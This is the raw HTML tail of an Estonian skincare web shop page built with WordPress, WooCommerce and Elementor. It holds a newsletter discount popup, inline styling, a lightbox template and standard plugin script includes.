					<span class="jet-cw-icon jet-wishlist-count-button__icon"><svg xmlns="http://www.w3.org/2000/svg" width="72" height="53" viewBox="0 0 72 53" fill="none"><path d="M34.6599 11.2507L35.3203 12.142L35.9014 11.1971C41.1075 2.73088 50.9932 -0.430893 59.0196 1.13666C63.0231 1.91854 66.5068 3.8666 68.7143 6.8554C70.9109 9.82945 71.9037 13.914 70.7907 19.1063C69.8482 23.5036 67.1828 27.7846 63.6435 31.7557C60.1097 35.7206 55.7469 39.3296 51.4854 42.3843C47.2266 45.437 43.0866 47.9238 40.0101 49.6477C38.4725 50.5093 37.2021 51.1795 36.3172 51.6337C35.8748 51.8608 35.5289 52.0339 35.2943 52.1498C35.2818 52.156 35.2696 52.162 35.2577 52.1679C35.2506 52.1645 35.2434 52.1611 35.2361 52.1576C35.0105 52.0492 34.6775 51.8869 34.2516 51.6733C33.3996 51.2458 32.1761 50.6127 30.6954 49.7923C27.7325 48.1508 23.7462 45.7633 19.6476 42.778C15.5467 39.791 11.3507 36.2179 7.9562 32.2092C4.55902 28.1973 1.9964 23.7865 1.10063 19.122C0.205498 14.4608 1.0848 10.6256 3.04401 7.73854C5.00896 4.84299 8.10126 2.84115 11.731 1.93496C18.991 0.122469 28.3387 2.71982 34.6599 11.2507Z" stroke="black" stroke-width="1.5"></path></svg></span><span class="jet-wishlist-count-button__label"></span><div class="jet-wishlist-count-button__count"><span>0</span></div>				</div>
			</a>

			</div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="54260" class="elementor elementor-54260 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;fadeInUp&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1&quot;,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:10,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times_period&quot;:&quot;week&quot;,&quot;times&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-297651d3 elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-reverse-mobile elementor-section-height-default" data-id="297651d3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2475df9b elementor-hidden-mobile" data-id="2475df9b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67180991 elementor-widget elementor-widget-spacer" data-id="67180991" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4f3a7354" data-id="4f3a7354" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-257f59e4 elementor-widget elementor-widget-heading" data-id="257f59e4" data-element_type="widget" data-widget_type="heading.default">
					<h1 class="elementor-heading-title elementor-size-default">-5% esimeselt ostult</h1>				</div>
				<div class="elementor-element elementor-element-75ec86d5 elementor-widget elementor-widget-text-editor" data-id="75ec86d5" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Telli meie uudiskiri ja saa -5% allahindlust oma esimeselt ostult</p>								</div>
				<div class="elementor-element elementor-element-39ec9a7 wpr-forms-align-left wpr-forms-submit-left elementor-widget elementor-widget-wpr-forms" data-id="39ec9a7" data-element_type="widget" data-widget_type="wpr-forms.default">
					<div class="wpr-forms-container wpr-custom-chk-radio">
<div class="wpcf7 no-js" id="wpcf7-f34209-o1" lang="et" dir="ltr" data-wpcf7-id="34209">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/wp-content/plugins/smaily-connect/integrations/elementor/assets/css/newsletter-widget.css?ver=1.2.4#wpcf7-f34209-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="34209" /><input type="hidden" name="_wpcf7_version" value="6.1.1" /><input type="hidden" name="_wpcf7_locale" value="et" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f34209-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label> E-Meil<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Telli" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id="eael-inline-css">.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.eael-adv-accordion{width:auto;height:auto;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.eael-adv-accordion .eael-accordion-list .eael-accordion-header{padding:15px;border:1px solid rgba(0,0,0,.02);background-color:#f1f1f1;font-size:1rem;font-weight:600;line-height:1;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer}.eael-adv-accordion .eael-accordion-list .eael-accordion-header>.eael-accordion-tab-title{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin:0}.eael-adv-accordion .eael-accordion-list .eael-accordion-header>i,.eael-adv-accordion .eael-accordion-list .eael-accordion-header span{margin-right:10px}.eael-adv-accordion .eael-accordion-list .eael-accordion-header .eaa-svg{font-size:32px}.eael-adv-accordion .eael-accordion-list .eael-accordion-header .eaa-svg svg{width:1em;height:1em}.eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover{background-color:#414141}.eael-adv-accordion .eael-accordion-list .eael-accordion-header.active{background-color:#444}.eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-toggle{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);z-index:10;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.eael-accordion-header .eael-advanced-accordion-icon-closed{display:block}.eael-accordion-header .eael-advanced-accordion-icon-opened{display:none}.eael-accordion-header.active .eael-advanced-accordion-icon-closed{display:none}.eael-accordion-header.active .eael-advanced-accordion-icon-opened{display:block}.eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-toggle{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);z-index:10;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.fa-accordion-icon{display:inline-block;margin-right:10px}.eael-adv-accordion .eael-accordion-list .eael-accordion-content{display:none;border:1px solid #eee;padding:15px;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:1rem;line-height:1.7}.eael-adv-accordion .eael-accordion-list .eael-accordion-content.active{display:block}.rtl .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-toggle{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.eael-adv-accordion{width:auto;height:auto;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.eael-adv-accordion .eael-accordion-list .eael-accordion-header{padding:15px;border:1px solid rgba(0,0,0,.02);background-color:#f1f1f1;font-size:1rem;font-weight:600;line-height:1;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer}.eael-adv-accordion .eael-accordion-list .eael-accordion-header>.eael-accordion-tab-title{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin:0}.eael-adv-accordion .eael-accordion-list .eael-accordion-header>i,.eael-adv-accordion .eael-accordion-list .eael-accordion-header span{margin-right:10px}.eael-adv-accordion .eael-accordion-list .eael-accordion-header .eaa-svg{font-size:32px}.eael-adv-accordion .eael-accordion-list .eael-accordion-header .eaa-svg svg{width:1em;height:1em}.eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover{background-color:#414141}.eael-adv-accordion .eael-accordion-list .eael-accordion-header.active{background-color:#444}.eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-toggle{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);z-index:10;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.eael-accordion-header .eael-advanced-accordion-icon-closed{display:block}.eael-accordion-header .eael-advanced-accordion-icon-opened{display:none}.eael-accordion-header.active .eael-advanced-accordion-icon-closed{display:none}.eael-accordion-header.active .eael-advanced-accordion-icon-opened{display:block}.eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-toggle{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);z-index:10;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.fa-accordion-icon{display:inline-block;margin-right:10px}.eael-adv-accordion .eael-accordion-list .eael-accordion-content{display:none;border:1px solid #eee;padding:15px;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:1rem;line-height:1.7}.eael-adv-accordion .eael-accordion-list .eael-accordion-content.active{display:block}.rtl .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-toggle{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}
</style>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Suurendus sisse/välja"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Vaheta täisekraanil olekut"></button>
				<button class="pswp__button pswp__button--share" aria-label="Jaga"></button>
				<button class="pswp__button pswp__button--close" aria-label="Sulge (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Eelmine (nool vasakule)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Järgmine (nool paremale)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Vabandame, see toode ei ole saadaval. Palun proovi teistsugust kombinatsiooni.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://skinstudio.ee/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.1' media='all' />
<link rel='stylesheet' id='wpr-animations-css-css' href='https://skinstudio.ee/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-animations.min.css?ver=1.7.1031' media='all' />
<link rel='stylesheet' id='wpr-button-animations-css-css' href='https://skinstudio.ee/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/button-animations.min.css?ver=1.7.1031' media='all' />
<link rel='stylesheet' id='wpr-loading-animations-css-css' href='https://skinstudio.ee/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/loading-animations.min.css?ver=1.7.1031' media='all' />
<link rel='stylesheet' id='wpr-lightgallery-css-css' href='https://skinstudio.ee/wp-content/plugins/royal-elementor-addons/assets/css/lib/lightgallery/lightgallery.min.css?ver=1.7.1031' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://skinstudio.ee/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://skinstudio.ee/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.1' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://skinstudio.ee/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.1' media='all' />
<script src="https://skinstudio.ee/wp-content/plugins/b2b/woocommerce-request-a-quote/assets/js/jquery.modal.min.js?ver=1.0" id="jquery-model-js"></script>
<script id="afrfq-frontj-js-extra">
var afrfq_phpvars = {"admin_url":"https:\/\/skinstudio.ee\/wp-admin\/admin-ajax.php","nonce":"6b9e028959","redirect":"","pageurl":"https:\/\/skinstudio.ee\/request-a-quote\/"};
</script>
<script src="https://skinstudio.ee/wp-content/plugins/b2b/woocommerce-request-a-quote/assets/js/afrfq_front.js?ver=1.3" id="afrfq-frontj-js"></script>
<script src="//www.google.com/recaptcha/api.js?ver=1.0" id="Google reCaptcha JS-js"></script>
<script src="https://skinstudio.ee/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://skinstudio.ee/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/skinstudio.ee\/wp-json\/","nonce":"f0331142ad","versionString":"wp\/v2\/"};
</script>
<script src="https://skinstudio.ee/wp-includes/js/api-request.min.js?ver=6.8.2" id="wp-api-request-js"></script>
<script src="https://skinstudio.ee/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://skinstudio.ee/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://skinstudio.ee/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
